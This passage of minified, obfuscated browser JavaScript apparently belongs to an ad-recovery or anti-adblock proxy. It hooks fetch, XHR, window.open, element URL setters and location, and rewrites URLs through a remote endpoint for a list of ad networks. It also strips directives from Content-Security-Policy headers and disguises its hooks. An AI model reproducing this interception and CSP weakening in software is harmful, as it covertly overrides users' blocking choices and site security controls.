a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2590)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(634)](o)[a(2171)][a(389)][a(1684)](this,[t,...l])}}),Zt(o,i(3907),i(1493),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(1929)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(634)](o)[a(1929)][a(389)][a(2973)](this,t,...l)}}),Zt(o,i(3907),i(615),{get:function(){const t=i;for(var n,r=arguments[t(1487)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(634)](o)[t(1036)])&&void 0!==n&&n[t(634)]?s.A[t(634)](o)[t(1036)][t(634)][t(1684)](this,a):s.A[t(634)](o)[t(2864)][t(2973)](this,t(615));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1139)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var l=arguments[a(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(634)](o)[a(1036)])&&void 0!==c&&c[a(389)]?s.A[a(634)](o)[a(1036)][a(389)][a(1684)](this,[t,...u]):(s.A[a(634)](o)[a(4030)][a(2973)](this,a(615),t),t)}},(()=>!0)),Zt(o,i(1703),i(615),{get:function(){const t=i;for(var n,r=arguments[t(1487)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(634)](o)[t(433)])&&void 0!==n&&n[t(634)]?s.A[t(634)](o)[t(433)][t(634)][t(1684)](this,a):s.A[t(634)](o)[t(2864)][t(2973)](this,t(615));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1139)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var l=arguments[a(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(634)](o)[a(433)])&&void 0!==c&&c[a(389)]?s.A[a(634)](o)[a(433)][a(389)][a(1684)](this,[t,...u]):(s.A[a(634)](o)[a(4030)][a(2973)](this,a(615),t),t)}},(()=>!0)),Zt(o,i(3844),i(615),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(656)]?s.A[t(634)](o)[t(656)][t(634)][t(1684)](this,r):s.A[t(634)](o)[t(2864)][t(2973)](this,t(615));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(634)](o)[a(656)]?s.A[a(634)](o)[a(656)][a(389)][a(1684)](this,[t,...l]):(s.A[a(634)](o)[a(4030)][a(2973)](this,a(615),t),t)}}),Zt(o,i(3844),i(2240),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(634)](o)[t(705)]?s.A[t(634)](o)[t(705)][t(634)][t(1684)](this,n):s.A[t(634)](o)[t(2864)][t(2973)](this,t(2240));return a&&(a=Nt(a)),a},set:function(t){const e=i;for(var a=arguments[e(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2743)],baseUrl:s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])}),s.A[e(634)](o)[e(705)]?s.A[e(634)](o)[e(705)][e(389)][e(1684)](this,[t,...c]):(s.A[e(634)](o)[e(4030)][e(2973)](this,e(2240),t),t)):s.A[e(634)](o)[e(705)][e(389)][e(2973)](this,t,...c)}}),Zt(o,i(701),i(1934),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(1537)][t(634)][t(1684)](this,r);if(t(2515)==typeof c){const n=Array[t(508)](c[t(2450)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=s.A[t(634)](o)[t(1231)][t(2973)](c,r,(0,e.sH)(r)[t(1139)]))}return c}},(function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(1537)][t(634)][t(1684)](this,r);return t(2515)==typeof c&&e.ht[t(1117)]((e=>c[t(969)]("/"[t(1093)](e,"/"))))})),Zt(o,i(701),i(2477),{get:function(){const t=i;try{if(t(4099)===this[t(1934)])return t(1321);const n=s.A[t(634)](o)[t(1722)][t(634)][t(2973)](this);if((0,e.EW)(n[t(2093)][t(3807)])){const r=(0,e.sH)(n[t(2093)][t(3807)])[t(1139)];return new URL(r)[t(2477)]}}catch(t){}for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return s.A[t(634)](o)[t(2014)][t(634)][t(1684)](this,r)}},(function(){const t=i;if(t(4099)===this[t(1934)])return!0;try{const n=s.A[t(634)](o)[t(1722)][t(634)][t(2973)](this);return(0,e.EW)(n[t(2093)][t(3807)])}catch(t){}return!1})),Qt(o,i(808),i(1361),(function(t,a){const c=i;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}),s.A[c(634)](o)[c(2451)][c(2973)](o,t,{method:c(2029),keepalive:!0,body:a,mode:c(3916)}),!0}),(function(){return arguments[i(1487)]>0})),Qt(o,i(3318),i(1161),(function(t){const e=i,n=(()=>{const e=a2u;if(!(t instanceof o[e(3035)]))return"";const n=s.A[e(634)](o)[e(1737)][e(634)][e(2973)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(3035)]&&e(1503)===this[e(2376)][e(2001)]()&&t instanceof o[e(1751)]){const n=s.A[e(634)](o)[e(1589)][e(634)][e(2973)](t);s.A[e(634)](o)[e(1589)][e(389)][e(2973)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(4092)]&&t[e(3406)](e(368))&&xt(o,t[e(368)]),s.A[e(634)](o)[e(1859)][e(2973)](this,t)})),Qt(o,i(3318),i(3744),(function(t){const e=i;for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof o[e(3035)]&&e(1503)===this[e(2376)][e(2001)]()&&t instanceof o[e(1751)]){const n=s.A[e(634)](o)[e(1589)][e(634)][e(2973)](t);return s.A[e(634)](o)[e(1589)][e(389)][e(2973)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),s.A[e(634)](o)[e(2883)][e(2973)](this,t,...a)}return s.A[e(634)](o)[e(2883)][e(2973)](this,t,...a)})),Zt(o,i(3318),i(2320),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1589)][t(634)][t(2973)](this,...n);return this instanceof o[t(3035)]&&t(1503)===this[t(2376)][t(2001)]()?(0,ft.sR)(a):a},set:function(){const t=i;let e=arguments[t(1487)]<=0?void 0:arguments[0];return this instanceof o[t(3035)]&&t(1503)===this[t(2376)][t(2001)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),s.A[t(634)](o)[t(1589)][t(389)][t(2973)](this,e)}}),Zt(o,i(3318),i(3649),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(3165)][t(634)][t(1684)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}}),Zt(o,i(561),i(368),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3617)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c}});const p=[i(842),i(829),i(1903),i(2269),i(623),i(975),i(2524),i(3861),i(1511),i(1758),i(2333),i(3777),i(1801),i(3578)][i(1666)]((t=>"."+t+"/"));Zt(o,i(1122),i(1317),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(446)][t(634)][t(2973)](this,...r),l=s.A[t(634)](o)[t(3617)][t(634)][t(2973)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1139)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3515)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3515)](l)||p[t(1117)]((e=>l[t(969)](e)))||l[t(3597)](t(1598))>=0)&&(c=0),c}}),Zt(o,i(1122),i(2013),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(1428)][t(634)][t(2973)](this,...r),l=s.A[t(634)](o)[t(3617)][t(634)][t(2973)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1139)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3515)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3515)](l)||p[t(1117)]((e=>l[t(969)](e)))||l[t(3597)](t(1598))>=0)&&(c=0),c}}),Qt(o,i(1984),i(4022),(function(t){const e=i,n=Ut({_window:o,protectUrlContext:r,html:t});return s.A[e(634)](o)[e(3608)][e(2973)](this,n)}));const g=[i(1062),i(2907),i(2057),i(649)];Qt(o,i(2850),i(3515),(function(t){const e=i;return!!Ot(t,new URL(n.A[e(2743)])[e(1793)])||s.A[e(634)](o)[e(3908)][e(2973)](this,t)}),(function(t){const e=i;return e(1222)!==this[e(1626)]&&e(3389)!==this[e(1626)]&&!!g[e(1117)]((t=>Ot(this[e(1626)],t)))})),Qt(o,i(2850),i(1144),(function(t){const n=i,r=(0,e.sH)(t)[n(1139)];return s.A[n(634)](o)[n(2818)][n(2973)](this,r)}),(function(t,n){const r=i;return!0!==(null==n?void 0:n[r(1373)])&&!(r(2515)!=typeof t||!t[r(483)](r(3574))&&!t[r(483)](r(3931))||!(0,e.EW)(t))})),Zt(o,i(2044),i(2940),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(2544)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}}),Qt(o,i(1245),i(2353),(function(t,a){const c=i,l=t[c(3860)](),u=(()=>{const t=c;if(l[t(483)](t(3574))||l[t(483)](t(3931)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(1374)],endpoint:n.A[t(2743)]});{const i=s.A[t(634)](o)[t(3165)][t(634)][t(1684)](o[t(1815)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(1374)],baseUrl:i,endpoint:n.A[t(2743)]})}})();return s.A[c(634)](o)[c(734)][c(2973)](this,u,a)})),Qt(o,i(2628),i(2037),(function(t,r){const a=i;try{const i=new(o[a(2568)])(n.A[a(2743)])[a(1793)];if(a(1728)===t[a(3860)]()&&"\n"===r&&this[a(3846)](i)&&(0,e.EW)(o[a(2093)][a(3807)])){const n=new(o[a(2568)])((0,e.sH)(o[a(2093)][a(3807)])[a(1139)]);if((a(1389)===n[a(1793)]||a(1024)===n[a(1793)])&&n[a(3884)][a(483)](a(1489))&&n[a(3884)][a(3846)](a(3591))){const e=s.A[a(634)](o)[a(1231)][a(2973)](this,t,r);return s.A[a(634)](o)[a(1231)][a(2973)](e,i,n[a(1793)])}}}catch(e){return s.A[a(634)](o)[a(1231)][a(2973)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[a(1139)];return s.A[a(634)](o)[a(1231)][a(2973)](n,t,r)}return s.A[a(634)](o)[a(1231)][a(2973)](this,t,r)}catch(e){return s.A[a(634)](o)[a(1231)][a(2973)](this,t,r)}}),(function(t,r){const s=i;try{if(s(2515)==typeof this&&(this[s(483)](s(3574))||this[s(483)](s(3931)))&&e.ht[s(1117)]((t=>Ot(this,"/"[s(1093)](t,"/")))))return!0;if(s(1728)===t[s(3860)]()&&"\n"===r&&s(2515)==typeof this&&this[s(3846)](new(o[s(2568)])(n.A[s(2743)])[s(1793)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,i(1851),i(1347),(async function(t,e){const n=i;let c,l,u;te(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,r,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(1487)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3640)][n(3846)](n(4063))||r[n(3640)][n(3846)](n(4e3)))&&(l[n(969)](n(3758))||l[n(969)](n(1736)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(853)];)try{r=e[t(2396)][t(1815)],e=e[t(2396)][t(810)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1347)][n(2973)](t,l,e,...h)}e=oe(c,e,u);const m=b(l);if(n(2999)===m||n(1691)===m){const t=new URL(l)[n(1345)][n(634)](n(1406));!function(t,e,r,o,i){const s=n;R(t,s(3925),(arguments[s(1487)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(389)](s(3218),e)[s(389)](s(584),r)[s(389)](s(1076),o)[s(389)](s(1695),i[s(3860)]()))}(r,window[n(568)],n(3563),null!=t?t:"",n(1691)===m)}const p=s.A[n(634)](o)[n(2451)][n(2973)](this,c,e,...h);if(m){const t=await p,e=await t[n(2413)]()[n(2409)]();return a.A[n(3843)](n(3766)[n(1093)](m,")"),l,e),t}return p})),Qt(o,i(1851),i(1837),(function(t,e){const n=i;if(te(o,t))throw new TypeError(n(3343));const{protectedInput:a,additionalHeaders:c}=ee(o,r,t);e=oe(a,e,c);for(var l=arguments[n(1487)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return s.A[n(634)](o)[n(566)][n(2973)](this,a,e,...u)}),null,{throwError:!0}),Zt(o,i(1851),i(1575),{get:function(){const t=i;for(var e,n=arguments[t(1487)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=s.A[t(634)](o)[t(2572)],u=(null===(e=l[t(634)])||void 0===e?void 0:e[t(2973)](this,...a))||l[t(540)];return new Proxy(u,{get:function(e,n,i){const a=t;let c=e[n];if(c||a(2515)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(532)==typeof c)return s.A[a(634)](o)[a(707)][a(2973)](c[a(3954)])[a(969)](a(2107))?c[a(3954)](e):c;if(!Bt(c))return c;if(c&&c[a(1851)]&&c instanceof c[a(1851)]&&c[a(3381)]){const t=c[a(3381)][a(1975)](a(615));t&&a(2258)!==t&&a(1475)!==t&&!t[a(483)](a(2793))||(c[a(3670)]||(c[a(3670)]=!0,Y(c[a(810)]),lt(c[a(810)]),f[a(1616)](c[a(810)])),Rt(c[a(810)]),Ft(r,c[a(810)]))}return c}})}}),Zt(o,i(1851),i(368),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(634)](o)[t(1811)][t(634)][t(2973)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(1811)][e(389)][e(2973)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,i(849),i(2424),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(3892)][t(634)][t(2973)](this,...n)},set:function(a){const c=i;if(c(2140)===s.A[c(634)](o)[c(1452)][c(634)][c(2973)](this)[c(2001)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1646)[i(1093)](r));if(!o||0===o[i(1487)])return;const s=function(t){const e=i;return t[e(2919)](",")[e(1666)]((t=>t[e(450)]()))[e(2918)]((t=>t[e(1487)]>0))[e(1666)](mt)}(o);if(0===s[i(1487)])return;const a=s[i(1666)]((t=>function(t,r){const o=i,s={directives:Object[o(2733)](Object[o(2574)](r[o(626)])[o(1666)]((r=>{let[o,i]=r;const s=function(r){const o=a2u,i={"frame-ancestors":function(n){const r=a2u;return(0,e.Vp)(t)&&t[r(1779)]?[r(3931)+t[r(3640)]]:n[r(1666)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2u;return n.A[e(3843)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3846)](o(1786))?e=>(n.A[o(3843)]?e[o(1666)]((t=>o(2464)===t?o(351):t)):[...e])[o(1666)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2918)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2828)](s[o(626)])[o(1487)]?null:s}(r,t)))[i(2918)]((t=>null!=t)),c=a[i(1666)](wt)[i(3524)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1666)](gt)[e(3478)](", ")}(a),scriptNonce:c}}(r,a);a=null!==(l=null==o?void 0:o[c(3113)])&&void 0!==l?l:""}s.A[c(634)](o)[c(3892)][c(389)][c(2973)](this,a)}}),Qt(o,i(1851),i(3213),(function(t,a,c){const l=i;if(c){const t=c[l(2919)](",")[l(1666)]((t=>{const e=l;if(t[e(969)](e(3175))){const n=t[e(2919)]("=")[1];return e(3175)[e(1093)](_t(r,n,s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])))}return t}));c=t[l(3478)](",")}if([l(1475)][l(969)](t)){const i=s.A[l(634)](o)[l(2696)][l(2973)](this,t,a,c);return new Proxy(i,{get:function(t,a){const u=l;return u(2093)===a?new Proxy(t[u(2093)],{set:function(t,a,l){const d=u;if(d(3807)===a){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(3566)],baseUrl:s.A[d(634)](o)[d(3165)][d(634)][d(1684)](o[d(1815)]),endpoint:n.A[d(2743)]});return K(o,i,u,c),t[a]=u}return t[a]=l}}):t[a]}})}var u;t&&l(2515)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(3566)],baseUrl:s.A[l(634)](o)[l(3165)][l(634)][l(1684)](o[l(1815)]),endpoint:n.A[l(2743)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(2477)]}}));let d=o;for(;Q(d,l(506),l(1970),{url:t,target:a,windowFeatures:c,name:o[l(368)]}),d!==o[l(853)];)d=d[l(2396)][l(810)];return o}));const w={gpt:i(3924),gpt_limited:i(3943),adsense:i(2292),aps:i(1181),prebid_sovrn:i(2162),prebid_sharethrough:i(2193),prebid_yieldmo:i(1911),prebid_triplelift:i(741),prebid_minutemedia:i(528),prebid_kueezrtb:i(631),prebid_vidazoo:i(660),prebid_adagio:i(862),prebid_onetag:i(3439),prebid_criteo:i(1466),prebid_appnexus:i(2713),prebid_adtelligent:i(2577),prebid_rubicon:i(3812),prebid_smartadserver:i(681),prebid_nextmillennium:i(672),prebid_trustedstack:i(982),prebid_orbidder:i(3914),prebid_grid_criteo:i(2868),prebid_visx:i(386),prebid_equativ:i(2447),prebid_pubmatic:i(1010),prebid_yieldlab:i(3009)};function b(t){const e=i;for(const n in w)if(w[n]&&t[e(483)](w[n]))return n;return""}var y;Qt(o,i(2421),i(3213),(function(t,c){const l=i,u=c;let d="";const h=s.A[l(634)](o)[l(3165)][l(634)][l(1684)](o[l(1815)]),{additionalHeaders:f,url:m}=ne(o,0,l(2515)==typeof c?(0,e.Xz)(c,h):c);l(2515)==typeof(c=l(2515)==typeof c?m[l(3807)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1374)],baseUrl:h,endpoint:n.A[l(2743)]}))):c instanceof o[l(2568)]&&(d=b(c[l(3807)]),(0,e.EW)(c[l(3807)])||((c=new(o[l(2568)])(c))[l(3807)]=(0,e.Wq)({protectUrlContext:r,url:c[l(3807)],kind:e.MN[l(1374)],baseUrl:h,endpoint:n.A[l(2743)]}))),d&&s.A[l(634)](o)[l(3995)][l(2973)](this,l(3605),(()=>{const t=l;4===this[t(3426)]&&a.A[t(3843)](t(3766)[t(1093)](d,")"),u,this[t(1792)])}));for(var p=arguments[l(1487)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=s.A[l(634)](o)[l(1692)][l(2973)](this,t,c,...g);for(const[t,e]of Object[l(2574)](f))this[l(1963)](l(2143)[l(1093)](t),Vt(e));return y})),Zt(o,i(2421),i(358),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(549)][t(634)][t(2973)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}}),Qt(o,i(2421),i(1698),(function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(1538)][t(2973)](this,...n)})),Qt(o,i(1971),i(3305),(function(t,a,c){const l=i;return c&&(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1374)],baseUrl:s.A[l(634)](o)[l(3165)][l(634)][l(1684)](o[l(1815)]),endpoint:n.A[l(2743)]})),s.A[l(634)](o)[l(839)][l(2973)](this,t,a,c)})),Jt(o,i(3889),(function(t,e,n){const a=i,c=e&&e[a(969)](a(1597))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(s.A[a(634)](o)[a(3889)])(t,c,n)})),Jt(o,i(3236),(function(t,a){const c=i;return t?new(s.A[c(634)](o)[c(3236)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2590)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]}),a):new(s.A[c(634)](o)[c(3236)])(t,a)})),o[i(1651)]=Xt(o,i(810),i(2093),{get:function(t,n){const r=i,s=o[r(2093)][n];if(r(2515)==typeof n&&[r(3807),r(3164),r(1793),r(2477),r(492),r(1392),r(1073),r(2608),r(3884)][r(969)](n)){const t=o[r(2093)][r(3807)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1139)]:t)[n]||i[n]}return r(3689)===n?o[r(2093)][n]:r(3860)===n?function(){const t=r,n=o[t(2093)][t(3807)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1139)]:n}:r(532)==typeof s?s[r(3954)](o[r(2093)]):s},set:function(t,e,n){return o[i(2093)][e]=n,!0}}),o[i(1815)][i(1651)]=Xt(o,i(1815),i(2093),{get:function(t,n){const r=i,s=o[r(1815)][r(2093)][n];if(r(2515)==typeof n&&[r(3807),r(3164),r(1793),r(2477),r(492),r(1392),r(1073),r(2608),r(3884)][r(969)](n)){const t=o[r(1815)][r(2093)][r(3807)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1139)]:t)[n]}return r(3689)===n?o[r(1815)][r(2093)][n]:r(3860)===n?function(){const t=r,n=o[t(1815)][t(2093)][t(3807)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1139)]:n}:r(532)==typeof s?s[r(3954)](o[r(1815)][r(2093)]):s},set:function(t,e,n){const r=i;return o[r(1815)][r(2093)][e]=n,!0}}),o[i(1143)]=Xt(o,i(810),i(2396),(y=o,{get:function(t,e){const n=i;if(n(1143)===e)return y[n(2396)][n(2396)]===y[n(2396)]?y[n(1143)]:y[n(2396)][n(2396)];if(n(1651)===e)return y[n(2396)][n(2093)];const r=y[n(2396)][e];return n(852)===e?function(t,e){const r=n;for(var o=arguments[r(1487)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2396)][r(852)](t,"*",...i)}:n(532)==typeof r&&r[n(3954)][n(3860)]()[n(969)](n(2107))?r[n(3954)](y[n(2396)]):r},set:function(t,e,n){return y[i(2396)][e]=n,!0}})),Object[i(2981)](o)[i(3384)]((t=>{const e=i;try{if(!t[e(483)](e(952))||!t[e(3846)](e(3035)))return;const n=[e(3706),e(685)];for(const r of n){const n=o[e(3270)][e(3909)](o[t][e(1071)],r);n&&o[e(3270)][e(2167)](o[t][e(1071)],r,{get:function(){const t=e;for(var r=arguments[t(1487)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(634)][t(2973)](this,...o);return t(2515)==typeof s&&s[t(483)](t(3991))&&(s=s[t(1639)](3)),s},set:function(t){const r=e;r(2515)!=typeof t&&r(2389)!=typeof t||(t=r(3991)+t);const o=n[r(634)][r(2973)](this);for(var i=arguments[r(1487)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(389)][r(2973)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let s=arguments[i(1487)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(1487)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(634)]&&Yt[l(2973)](this,e,n,r,s,null,null))return o[l(634)][l(2973)](t,t,c,...d);{const t=e[n][r][c];return l(532)==typeof t?t[l(3954)](e[n][r]):t}}catch(t){a.A[l(3843)](l(2843)+n+"."+r+"."+c[l(3860)](),t[l(3886)]);const o=e[n][r][c];return l(532)==typeof o?o[l(3954)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(1487)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(389)]&&Yt[u(2973)](this,e,n,r,s,null,null)?o[u(389)][u(2973)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return a.A[u(3843)](u(1405)+n+"."+r+"."+c[u(3860)]()+"="+l[u(3860)](),t[u(3886)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let i=arguments[o(1487)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1071)]&&(e[n]=function(){const t=o;for(var c=arguments[t(1487)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2973)](this,e,n,t(2263),i,null,null,...l)?r[t(2973)](this,...l):new(s.A[t(634)](e)[n])(...l)}catch(r){return a.A[t(3843)](t(2191)+n+t(1107),r[t(3886)],...l),new(s.A[t(634)](e)[n])(...l)}},Object[o(2167)](e[n],o(368),{value:n}),Object[o(2167)](e[n],o(3224),{value:!0}),e[n][o(1071)]=s.A[o(634)](e)[n+o(1635)])},Qt=function(e,n,r,o){const i=t;let c=arguments[i(1487)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[i(1487)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!s.A[i(634)](e)[n+"_"+r])return;const u=i(810)===n[i(2001)]()?e:i(1815)===n?e[i(1815)]:i(1847)===n?e[i(1847)]:e[n][i(1071)],d=function(){const t=i;for(var u=arguments[t(1487)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(2973)](this,e,n,r,c,null,null,...d)?o[t(2973)](this,...d):s.A[t(634)](e)[n+"_"+r][t(2973)](this,...d)}catch(o){if(l[t(2637)])throw o;return t(1847)!==n&&a.A[t(3843)](t(2191)+n+"."+r,o[t(3886)],...d),s.A[t(634)](e)[n+"_"+r][t(2973)](this,...d)}};Object[i(2167)](d,i(368),{value:r}),Object[i(2167)](d,i(3224),{value:!0}),e===top&&Object[i(2167)](d,i(3860),{value:function(){const t=i;return s.A[t(634)](e)[n+"_"+r][t(3860)]()}});const h=Object[i(3909)](u,r);if(h){const t={...h,value:d};delete t[i(634)],delete t[i(389)],Object[i(2167)](u,r,t)}else 